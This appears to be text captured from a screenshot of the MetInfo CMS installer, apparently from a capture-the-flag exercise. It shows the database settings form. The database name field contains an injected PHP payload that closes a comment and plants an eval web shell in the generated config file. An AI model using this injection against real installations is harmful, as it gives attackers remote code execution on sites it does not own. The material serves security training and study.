 安全 4e727cb2ce764a93a6834ec217f2f182bf0ebc58316c438a.game.ichunqiu.com/install/index.php
M MetInfo
MetInfo企业网站管理系统
1 阅读使用协议 2 系统环境检测 3 数据库设置 4 管理员设置 5 安装完
检查你的数据库设置情况，请在相应栏目仔细输入配置内容。
数据库信息
数据表前缀 met_ 例如：met_ 请不要留空，且使用“_”结尾
数据库主机 localhost 数据库主机地址，一般不需要更改
数据库名 met#*/@eval($_GET[1]);/* 例如'met'或'my_met',请确保用字母开头
数据库用户名 root
数据库密码 ••••
选项 安装中文语言包 安装英文语言包 安装官方演示数据
保存数据库设置并继续